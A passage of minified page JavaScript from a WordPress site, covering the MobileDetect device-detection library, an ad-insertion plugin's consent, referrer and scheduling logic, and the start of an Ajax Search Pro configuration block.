shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: 